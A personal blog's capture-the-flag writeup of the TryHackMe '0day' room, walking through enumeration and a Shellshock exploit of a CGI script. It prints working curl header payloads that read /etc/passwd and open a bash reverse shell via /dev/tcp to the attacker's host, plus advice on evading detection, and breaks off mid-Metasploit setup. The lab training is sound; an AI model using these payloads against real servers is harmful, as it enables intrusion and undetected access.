I'm Jamie, also known as JamBot! This is just where I'll document various impulsive ideas and projects of mine. I like computers and some other stuff :)
Tryhackme! 0day writeup
Explanation
No! I didn’t find a 0day vuln in tryhackme. This is the name of an awesome easy linux room made by MuirlandOracle and 0day(ryan). This is the first public CTF writeup I’m doing so I figured I might aswell make the first one an easy machine. I’ll probably make one or more of these per we ek, HTB is more fiddly because I have to wait until the box retires, but I definitely will be doing some HTB stuff :). Maybe I could implement a system to check if the box is retired, and if not then you will be required the enter the flags to view it. Github pages doesn’t allow for backend though so uh idk. Anyhow, to maximise the chances of someone learning something from this- I won’t be doing a walkthrough, instead more of an investigation/report, in which I cover everything I found, and elaborate what could have been used under different circumstances.
Setup
As this is the first THM writeup, I’ll explain how to connect to the vpn, and get started on a machine. I won’t be doing this for all writeups, this is just something for people maybe new to CTF/pentesting stuff who might wanna follow along :)
NOTE: Blogs are normally made over a few days, so for THM the IP address referenced may vary.
Getting your ovpn file
Tryhack me, like a lot of other similar sites uses openvpn to allow people to connect to their machines. To do this we need a configuration file that will be unique to each person. To get this file simply go to here and download your configuration file.
After this you’re gonna wanna open a terminal. If you’re using a linux system (if you’re doing THM you will probably want to) then now it’s simple as:
jambot@dishwasher:~/Desktop/challenges/tryhackme$ sudo openvpn --config TheMonkeyHacker.ovpn
[sudo] password for jambot:
Wed Nov  4 23:15:16 2020 OpenVPN 2.4.7 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/    PKTINFO] [AEAD] built on Sep  5 2019
Wed Nov  4 23:15:16 2020 library versions: OpenSSL 1.1.1f  31 Mar 2020, LZO 2.10
Wed Nov  4 23:15:16 2020 Outgoing Control Channel Authentication: Using 512 bit message hash 'SHA512' for HMAC  authentication
Wed Nov  4 23:15:16 2020 Incoming Control Channel Authentication: Using 512 bit message hash 'SHA512' for HMAC  authentication
Wed Nov  4 23:15:16 2020 TCP/UDP: Preserving recently used remote address: [AF_INET]54.76.30.11:1194
Wed Nov  4 23:15:16 2020 Socket Buffers: R=[212992->212992] S=[212992->212992]
Wed Nov  4 23:15:16 2020 UDP link local: (not bound)
Wed Nov  4 23:15:16 2020 UDP link remote: [AF_INET]54.76.30.11:1194
Wed Nov  4 23:15:16 2020 TLS: Initial packet from [AF_INET]54.76.30.11:1194, sid=12d735a0 d78b38f5
Wed Nov  4 23:15:17 2020 VERIFY OK: depth=1, CN=ChangeMe
Wed Nov  4 23:15:17 2020 VERIFY KU OK
Wed Nov  4 23:15:17 2020 Validating certificate extended key usage
Wed Nov  4 23:15:17 2020 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS Web Server     Authentication
Wed Nov  4 23:15:17 2020 VERIFY EKU OK
Wed Nov  4 23:15:17 2020 VERIFY OK: depth=0, CN=server
Wed Nov  4 23:15:17 2020 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, 2048 bit RSA
Wed Nov  4 23:15:17 2020 [server] Peer Connection Initiated with [AF_INET]54.76.30.11:1194
Wed Nov  4 23:15:18 2020 SENT CONTROL [server]: 'PUSH_REQUEST' (status=1)
Wed Nov  4 23:15:18 2020 PUSH: Received control message: 'PUSH_REPLY,route 10.10.0.0 255.255.0.0,route-metric   1000,comp-lzo no,route-gateway 10.9.0.1,topology subnet,ping 5,ping-restart 120,ifconfig 10.9.55.221 255.255.0.   0,peer-id 10'
Wed Nov  4 23:15:18 2020 OPTIONS IMPORT: timers and/or timeouts modified
Wed Nov  4 23:15:18 2020 OPTIONS IMPORT: compression parms modified
Wed Nov  4 23:15:18 2020 OPTIONS IMPORT: --ifconfig/up options modified
Wed Nov  4 23:15:18 2020 OPTIONS IMPORT: route options modified
Wed Nov  4 23:15:18 2020 OPTIONS IMPORT: route-related options modified
Wed Nov  4 23:15:18 2020 OPTIONS IMPORT: peer-id set
Wed Nov  4 23:15:18 2020 OPTIONS IMPORT: adjusting link_mtu to 1625
Wed Nov  4 23:15:18 2020 Outgoing Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
Wed Nov  4 23:15:18 2020 Outgoing Data Channel: Using 512 bit message hash 'SHA512' for HMAC authentication
Wed Nov  4 23:15:18 2020 Incoming Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
Wed Nov  4 23:15:18 2020 Incoming Data Channel: Using 512 bit message hash 'SHA512' for HMAC authentication
Wed Nov  4 23:15:18 2020 ROUTE_GATEWAY 192.168.0.1/255.255.255.0 IFACE=wlp1s0 HWADDR=00:f4:8d:de:ea:ab
Wed Nov  4 23:15:18 2020 TUN/TAP device tun0 opened
Wed Nov  4 23:15:18 2020 TUN/TAP TX queue length set to 100
Wed Nov  4 23:15:18 2020 /sbin/ip link set dev tun0 up mtu 1500
Wed Nov  4 23:15:18 2020 /sbin/ip addr add dev tun0 10.9.55.221/16 broadcast 10.9.255.255
Wed Nov  4 23:15:18 2020 /sbin/ip route add 10.10.0.0/16 metric 1000 via 10.9.0.1
Wed Nov  4 23:15:18 2020 WARNING: this configuration may cache passwords in memory -- use the auth-nocache  option to prevent this
Wed Nov  4 23:15:18 2020 Initialization Sequence Completed
Testing your machine is up
Epic, so now, hopefully we should be connected to the vpn. We can test if we are by pinging our machines ip address. To get your machines IP address, go to here, join the room, and then deploy the machine. After the countdown ends, you’ll be given an ip address.
jambot@dishwasher:~$ ping 10.10.118.199
PING 10.10.118.199 (10.10.118.199) 56(84) bytes of data.
64 bytes from 10.10.118.199: icmp_seq=1 ttl=63 time=27.4 ms
64 bytes from 10.10.118.199: icmp_seq=2 ttl=63 time=30.5 ms
64 bytes from 10.10.118.199: icmp_seq=3 ttl=63 time=31.4 ms
^C
--- 10.10.118.199 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 27.379/29.764/31.423/1.729 ms
Awesome, now we can get started.
Enumeration
Enumeration is literally just figuring out what’s going on, and looking for interesting stuff. We want to look at the server and see what it’s running, then from there we’ll enum further, and look for versions, use vulnerability scanners etc etc.
Nmap
The first thing I always do is run an nmap scan. There are faster scanners such as rustscan but it’s easier to install nmap and more people are familiar with it. Feel free to use your own portscanner too :). If you don’t have nmap installed it’s as simple as:
sudo apt update
sudo apt install nmap
Epic. Now that we have nmap, let’s run a basic scan, just to see what ports are open, and what the server might be doing.
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ sudo nmap -sC -sV -oN nmap.txt 10.10.118.199
[sudo] password for jambot:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-04 23:21 GMT
Nmap scan report for 10.10.118.199
Host is up (0.044s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 57:20:82:3c:62:aa:8f:42:23:c0:b8:93:99:6f:49:9c (DSA)
|   2048 4c:40:db:32:64:0d:11:0c:ef:4f:b8:5b:73:9b:c7:6b (RSA)
|   256 f7:6f:78:d5:83:52:a6:4d:da:21:3c:55:47:b7:2d:6d (ECDSA)
|_  256 a5:b4:f0:84:b6:a7:8d:eb:0a:9d:3e:74:37:33:65:16 (ED25519)
80/tcp open  http    Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: 0day
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.46 seconds
Pretty standard stuff, as we can see we have an apache server (running the latest apache version as of right now so likely no CVE’s there.) and an SSH server running.
Smol findings/Just looking at the apache server
So, now I’m gonna look at the website, see if it has any functionality we can exploit. Normally static websites are harder to exploit as there is very little actual code running, it is often times just barebones HTML and CSS. So, if this site isn’t static- and has login forms, upload functionality etc- then we will definitely want too look for exploits in it.

So, looking at the site we can see there isn’t a whole lot going on. Let’s look at the source code. Often times in easy CTF challenges, you can find useful stuff hidden in the source. In reality this isn’t really all that common- no sane devs leave passwords as a comment in source lol. Or do they ???
Anyways, here is the source:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
    <title>0day</title>
<meta name="author" content="name">
<meta name="description" content="description here">
<!--<link rel="shortcut icon" href="favicon.ico" type="image/vnd.microsoft.icon">-->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous">
<link href="https://fonts.googleapis.com/css?family=Righteous|Ubuntu+Mono&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
<link rel="stylesheet" href="css/main.css" type="text/css">
</head>
<body>
<div id="particles-js"></div>
<div class="container">
    <div class="center">
    <div class="row d-flex flex-wrap align-items-center">
        <div class="col-md-5">
        <img class="image img-fluid" src="img/avatar.png" alt="0day">
        </div>
        <div class="col-md">
        <p class="header1">0day</p>
        <p class="header3">Ryan Montgomery</p>
        <p class="header2">Internet Marketer / Dev / Entrepreneur</p>
        <a class="link1" href="https://instagram.com/0day" data-toggle="tooltip" data-placement="bottom" title="Instagram"><i class="fab fa-instagram"></i></a>
        <a class="link1" href="https://facebook.com/RyanMMontgomery" data-toggle="tooltip" data-placement="bottom" title="Facebook"><i class="fab fa-facebook"></i></a>
        <a class="link1" href="https://twitch.com/0day" data-toggle="tooltip" data-placement="bottom" title="Twitch"><i class="fab fa-twitch"></i></a>
        <a class="link1" href="https://linkedin.com/in/rapper" data-toggle="tooltip" data-placement="bottom" title="Linkedin"><i class="fab fa-linkedin"></i></a>
        <a class="link1" href="https://github.com/ryanrohypnol" data-toggle="tooltip" data-placement="bottom" title="Github"><i class="fab fa-github"></i></a>
        </div>
    </div>
    </div>
</div>
<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/particles.js@2.0.0/particles.min.js"></script>
<script src="js/main.js"></script>
</body>
</html>
So yea, not a whole lot going on here :p. It isn’t uncommon for CTF makers to hide things in the CSS or JS files used. Or even do some stego stuff with the images on the website. That wasn’t the case for this machine however.
Gobuster
Let’s enum some more. I’m going to attempt to enumerate some hidden directories using a tool called gobuster. Here is the command and output:
sudo gobuster dir -u http://10.10.118.199 HERE -w /usr/share/dirb/wordlists/big.txt -t 32 |tee gobuster.txt

===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.152.132/
[+] Method:                  GET
[+] Threads:                 32
[+] Wordlist:                /usr/share/dirb/wordlists/big.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2020/10/30 22:54:23 Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd            (Status: 403) [Size: 289]
/.htaccess            (Status: 403) [Size: 289]
/admin                (Status: 301) [Size: 313] [--> http://10.10.152.132/admin/]
/backup               (Status: 301) [Size: 314] [--> http://10.10.152.132/backup/]
/cgi-bin              (Status: 301) [Size: 315] [--> http://10.10.152.132/cgi-bin/]
/cgi-bin/             (Status: 403) [Size: 288]
/css                  (Status: 301) [Size: 311] [--> http://10.10.152.132/css/]
/img                  (Status: 301) [Size: 311] [--> http://10.10.152.132/img/]
/js                   (Status: 301) [Size: 310] [--> http://10.10.152.132/js/]
/robots.txt           (Status: 200) [Size: 38]
/secret               (Status: 301) [Size: 314] [--> http://10.10.152.132/secret/]
/server-status        (Status: 403) [Size: 293]
/uploads              (Status: 301) [Size: 315] [--> http://10.10.152.132/uploads/]
===============================================================
2020/10/30 22:55:21 Finished
===============================================================
So, there is a lot to unpack here. While my nikto scan is running, let’s go through everything we found here, one by one.
Investigating hidden directories
The first directory that didn’t return a 403 forbidden was /admin. Let’s take a look.
jambot@dishwasher:~$ curl http://10.10.118.199/admin/
jambot@dishwasher:~$
Huh, nothing. A bit weird. Note that the slash at the end of the URL indicates that this is not a singular static file, but a directory. Meaning there could be even more hidden directories in it. Let’s try another gobuster scan. Some tools like dirb will work recursively and go into every directory.
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ gobuster dir -u http://10.10.118.199/admin -w /usr/share/dirb/wordlists/big.txt -q t 64
/.htpasswd            (Status: 403) [Size: 295]
/.htaccess            (Status: 403) [Size: 295]
Next we have cgi-bin. The cgi-bin directory usually contains compiled script files used by the server. We could try to find some of these with gobuster using this command:
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ gobuster dir -u http://10.10.118.199/cgi-bin -x sh,bin,py,pl,cgi -w /usr/share/dirb/wordlists/big.txt -t 64 -q
/.htaccess.py         (Status: 403) [Size: 300]
/.htpasswd.bin        (Status: 403) [Size: 301]
/.htaccess.pl         (Status: 403) [Size: 300]
/.htpasswd.py         (Status: 403) [Size: 300]
/.htaccess.cgi        (Status: 403) [Size: 301]
/.htpasswd            (Status: 403) [Size: 297]
/.htaccess            (Status: 403) [Size: 297]
/.htpasswd.pl         (Status: 403) [Size: 300]
/.htaccess.sh         (Status: 403) [Size: 300]
/.htpasswd.cgi        (Status: 403) [Size: 301]
/.htaccess.bin        (Status: 403) [Size: 301]
/.htpasswd.sh         (Status: 403) [Size: 300]
/test.cgi             (Status: 200) [Size: 13]
Finding a vulnerability

Yea, so everything seems in working ord- HOLD ON! Let’s see if you can spot the rogue file. If you guess test.cgi, you’re correct! cgi-bin should not expose any of it’s scripts, especially a sketchy looking one like this. In fact, you don’t need specific knowlege of this file to know this is a vulnerability. Just googling “cgi bin test.cgi” nets you results like these…
When looking for exploits, this is always a good sign. Always be sure to google version numbers etc when looking for CVE’s. One of the first results down was this:
https://www.surevine.com/shellshocked-a-quick-demo-of-how-easy-it-is-to-exploit/
If you were to follow along with this site- you would see that it talks about an RCE. It gives a simple one liner to achieve this:
It’s also worth mentioning that using a tool such as nikto would have also find this vulnerability, however only versions 2.1.6 seem to be able to find it.
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ perl ~/nikto/program/nikto.pl -h 10.10.118.199
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          10.10.118.199
+ Target Hostname:    10.10.118.199
+ Target Port:        80
+ Start Time:         2020-11-05 00:48:28 (GMT0)
---------------------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the    site in a different fashion to the MIME type.
+ Server may leak inodes via ETags, header found with file /, inode: bd1, size: 5ae57bb9a1192, mtime: gzip
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.46). Apache 2.2.34 is the EOL for the 2.  x branch.
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST
+ Uncommon header '93e4r0-cve-2014-6271' found, with contents: true
+ OSVDB-112004: /cgi-bin/test.cgi: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre. org/cgi-bin/cvename.cgi?name=CVE-2014-6278).

At the bottom, we can see this references the exact same CVE as we found just from a bit of googling. Anyway let’s figure out what that one liner is doing, and try to recreate it for our purposes.
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ curl  http://10.10.158.129/cgi-bin/test.cgi -H "custom:() { ignored; }; echo ; /bin/cat /etc/passwd "
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
ryan:x:1000:1000:Ubuntu 14.04.1,,,:/home/ryan:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
Awesome, so it works for us. But what is it actually doing and why does this work??
Okay so. The bash CGI script on the apache server, test.cgi echoes some text back in the form of HTML. But for some reason, it liked to reads data in the HTTP headers. Because of this, if we play around with some environment variables we are actually able to inject arbitrary code, due to lack of sanitisation of the headers. So, now that we have arbitrary code execution, we pretty much have access to the machine- it’s as simple as getting a reverse shell.
While it’s not necessary I’m going to be covering some more practical methods of gaining access to the machine- I feel like so many people have the mindset of “epic let’s get a reverse shell and then root” without actually wanting to learn anything new. Plus, it’s not practical to spawn a typical netcat reverse shell in a situation where there may or may not be a blue team. There is no encryption and it looks extremely sketchy in the process list. Anyone monitoring the network traffic can see the plaintext of everything you do. Of course it’s fine for a CTF like this. But I think it’s awesome to know some more practical methods, so when you finally get to that epic moment of getting remote access to a system, and you feel like a cool epic 1337 Hax0r you don’t just get your plans foiled by an average sysadmin.
I’m aware this is beginner room- and I’m going quite in depth here so I apologise to those wanting a simple straightforward writeup. Essentially I’m going to cover a few ways of gaining remote access to this box, and explain their advantages and disadvantages.
Exploitation
Netcat
Epic, so firstly we have our basic netcat reverse shell. Anyone who has done a boot2root style CTF will have used this.
How it works
Okay so, we have established that we can execute code on the client. We’re first going to set up what’s called a “listener”. A listener is exactly what it sounds like. It’s just going to listen for incoming connections. That’s the first thing we are going to set up. This can be done with this command:
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ nc -nlvp 1234
Listening on 0.0.0.0 1234
So, after this we are going to tell the server to connect to us. If you’re new or just have a bad memory then http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet is an awesome resource. We’re going to be using a bash reverse shell. (Ironically this site is http meaninig if you go to it, anyone on the same network can very easily sniff this out)
So the code we want to execute on the server is this:
bash -i >& /dev/tcp/YOUR_IP/PORT 0>&1
If you want to find out what your IP address is on the network you connect to via the vpn, simply run the ifconfig command. The output should look something like this:
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ ifconfig
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 61131  bytes 874871385 (874.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 61131  bytes 874871385 (874.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.9.55.221  netmask 255.255.0.0  destination 10.9.55.221
        inet6  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
        RX packets 26  bytes 6884 (6.8 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 131  bytes 8317 (8.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

wlp1s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.13  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6  prefixlen 64  scopeid 0x20<link>
        ether  txqueuelen 1000  (Ethernet)
        RX packets 3562906  bytes 2295631566 (2.2 GB)
        RX errors 0  dropped 16  overruns 0  frame 0
        TX packets 5616223  bytes 3419187374 (3.4 GB)
The tun0 interface should be the one you should use. And the port should be whatever listening port you used. In my case it was 1234.
So if I substitute the IP and port into the command, and the command into the HTTP header of the curl request we send, hopefully we should recieve a connection.
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ curl http://10.10.158.129/cgi-bin/test.cgi -H "custom:() { ignored; }; /bin/bash -i >& /dev/tcp/10.9.55.221/1234 0>&1; "
Getting the shell
The shell we sent the request in will stay open. But if you done this right, and the technology gods took pity on you today, then if you look at your listener you should have a shell! :)
jambot@dishwasher:~/Desktop/challenges/tryhackme/0day$ nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.158.129 57790
bash: cannot set terminal process group (865): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ ls
ls
test.cgi
www-data@ubuntu:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/usr/lib/cgi-bin$
Awesome, we have an interactive shell. This is cool and all but it has its downfalls too.
Problems
I’ll try not to make this too long. But I am a huge advocate for good post exploitation and “not getting caught” skills. Breaking into something is only the first part of penetration testing, the second part is making sure no one notices. Because of this I’ll likely make a seperate, much more in depth blog post explaining good post exploitation practices for windows, and unix based systems. I will likely make a more in depth blog about post exploitation in the future
Problem #1
We didn’t cover our tracks. The second our processed spawned, it immediately looked sketchy. Look at this:
www-data@ubuntu:/usr/lib/cgi-bin$ ps aux |grep bash
ps aux |grep bash
www-data  1000  0.0  0.2   9512  1148 ?        S    20:15   0:00 /bin/bash /usr/lib/cgi-bin/test.cgi
www-data  1001  0.0  0.3  18148  1960 ?        S    20:15   0:00 /bin/bash -i
www-data  1011  0.0  0.1   8872   648 ?        S    20:20   0:00 grep bash
If the sysadmin is compentant enough, he would see this and **immediately notice something is up. A cgi script spawning a shell???? And then more processes within that???? There is never a reason for a random cgi script to do this. If they had a tree view of processes, they would see this under apache- which looks even more sketchy and in many cases they won’t even look to it. They may have systems in place to detect this kind of stuff, or flag whenever a process attempts to open up a port disabled by UFW.
Ideally if we do want a shell, we want it to look like some system process, something that wouldn’t make anyone bat an eye.
Problem #2
This shell is just… bad. It’s not persistant, which means I have to perform this exploit any time I want to remote into the server. If someone were to kill the process then I would immediately be kicked out with no chance to go on the offensive side and try keep my foothold into the network.
Aside from this there is also the problem of well, this:
www-data@ubuntu:/usr/lib/cgi-bin$ sudo su
sudo su
sudo: no tty present and no askpass program specified
Granted, this isn’t that big of a problem, this is relatively easy to fix. The most common solution to this is:
www-data@ubuntu:/usr/lib/cgi-bin$ python -c "import pty;pty.spawn('/bin/bash')"
<i-bin$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@ubuntu:/usr/lib/cgi-bin$ sudo su
sudo su
[sudo] password for www-data: a

Sorry, try again.
However, this in itself causes more problems. We’re just raiding more and more red flags. This looks even more sketch than the previous thing we done:
www-data@ubuntu:/usr/lib/cgi-bin$ ps aux |grep py
ps aux |grep py
www-data  1038  0.0  1.0  31904  5060 ?        S    20:32   0:00 python -c import pty;pty.spawn('/bin/bash')
There are other solutions to this problem, but it’s all dependant on your environment. In general not many of them are good (from a realistic pentesting POV).
So yea, that’s it for your basic netcat reverse shell. Let’s move on to metasploit and meterpreter shells.
Metasploit
Okay so first and foremost let’s get this out the way, it is okay to use metasploit. So long as you actually know what’s going on. Some people who use it will often get labelled a skid etc etc. However personally I think it’s fine to use so long as you understand the exploit and the consequences of your actions. I think if you’re starting out, it can make things easy and skip over a lot of the important stuff. Which is why I think if you’re new to cyber security you should try to avoid using this as much as possible. So many people go down the path of thinking they are the 1337est of Hax0rs because they can use metasploit- and then when it comes for them to actually do stuff, they realise knowing how to type use <module> doesn’t actually help. With that being said however, it does have it’s place. For example meterpreter shells have a ton of awesome features that can make post exploitation sooo much easier. Ontop of that it has less practical things such as taking webcam snapshots- but it’s not uncommon for pentesters to use these features just to convey the severity of the exploit. If a company doesn’t really have anyone into security, telling them that their systems are effected by CVE-69-420 won’t mean anything to them- so often times it can help to include in the report real world consequences, i.e. access to cameras, the ability to steal credentials etc etc. Dealing with people is a big part of pentesting that not a lot of people consider.
Sorry for the smol rant there hehe- on with the exploitation!
Using metasploit is super simple. Once it’s installed just type msfconsole in your terminal and it should start.
    _                                                    _
/ \    /\         __                         _   __  /_/ __
| |\  / | _____   \ \           ___   _____ | | /  \ _   \ \
| | \/| | | ___\ |- -|   /\    / __\ | -__/ | || | || | |- -|
|_|   | | | _|__  | |_  / -\ __\ \   | |    | | \__/| |  | |_
    |/  |____/  \___\/ /\ \\___/   \/     \__|    |_\  \___\


    =[ metasploit v6.0.13-dev-                         ]
+ -- --=[ 2072 exploits - 1120 auxiliary - 352 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]

Metasploit tip: To save all commands executed since start up to a file, use the makerc command

msf6 >
Finding the exploit
Metasploit is literally made for this, To find a particular exploit just do this:
msf6 > search shellshock

Matching Modules
================

#   Name                                               Disclosure Date  Rank       Check  Description
-   ----                                               ---------------  ----       -----  -----------
0   auxiliary/scanner/http/apache_mod_cgi_bash_env     2014-09-24       normal     Yes    Apache mod_cgi     Bash Environment Variable Injection (Shellshock) Scanner
1   auxiliary/server/dhclient_bash_env                 2014-09-24       normal     No     DHCP Client Bash   Environment Variable Code Injection (Shellshock)
2   exploit/linux/http/advantech_switch_bash_env_exec  2015-12-01       excellent  Yes    Advantech Switch   Bash Environment Variable Code Injection (Shellshock)
3   exploit/linux/http/ipfire_bashbug_exec             2014-09-29       excellent  Yes    IPFire Bash    Environment Variable Injection (Shellshock)
4   exploit/multi/ftp/pureftpd_bash_env_exec           2014-09-24       excellent  Yes    Pure-FTPd  External Authentication Bash Environment Variable Code Injection (Shellshock)
5   exploit/multi/http/apache_mod_cgi_bash_env_exec    2014-09-24       excellent  Yes    Apache mod_cgi     Bash Environment Variable Code Injection (Shellshock)
6   exploit/multi/http/cups_bash_env_exec              2014-09-24       excellent  Yes    CUPS Filter Bash   Environment Variable Code Injection (Shellshock)
7   exploit/multi/misc/legend_bot_exec                 2015-04-27       excellent  Yes    Legend Perl IRC    Bot Remote Code Execution
8   exploit/multi/misc/xdh_x_exec                      2015-12-04       excellent  Yes    Xdh / LinuxNet     Perlbot / fBot IRC Bot Remote Code Execution
9   exploit/osx/local/vmware_bash_function_root        2014-09-24       normal     Yes    OS X VMWare    Fusion Privilege Escalation via Bash Environment Code Injection (Shellshock)
10  exploit/unix/dhcp/bash_environment                 2014-09-24       excellent  No     Dhclient Bash  Environment Variable Injection (Shellshock)
11  exploit/unix/smtp/qmail_bash_env_exec              2014-09-24       normal     No     Qmail SMTP Bash    Environment Variable Injection (Shellshock)


Interact with a module by name or index. For example info 11, use 11 or use exploit/unix/smtp/  qmail_bash_env_exec

msf6 >
Configuring options
As we can see, there are a few options here. so we just do:
msf6 > use 5
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >
After this we view are options to see what we have to set. This is how my options were configured:
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options

Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):

Name            Current Setting                      Required  Description
----            ---------------                      --------  -----------
CMD_MAX_LENGTH  2048                                 yes       CMD max line length
